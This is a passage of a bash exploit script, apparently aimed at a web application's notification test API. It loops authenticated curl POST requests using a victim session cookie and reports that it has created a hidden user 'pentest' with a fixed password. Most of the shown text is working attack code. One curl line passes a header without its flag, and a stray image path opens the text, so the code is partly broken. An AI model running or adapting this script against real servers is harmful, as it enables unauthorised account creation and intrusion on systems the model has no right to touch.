 ex_notify_3()
{
for i in range {0..50}; do
fire3=$(curl -s -H "Referer: $url/myaccount.htm?tabid=2" "X-Requested-With: XMLHttpRequest" -X POST --data "id=20$i" --cookie "$cookie
" $url/api/notificationtest.htm)
# find the id value usually starts at 20.. but may need to change range accordingly
done
echo -e "\e[00;32m [*] sending notification wait....\e[00m"
echo -e "\n\n\e[00;32m [*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun! \e[00m"
}
if [[ $# -eq 0 ]] ; then
    usage
    exit 0
fi
while getopts "hu:c:" option; do
 case "${option}" in
    c) cookie=${OPTARG};;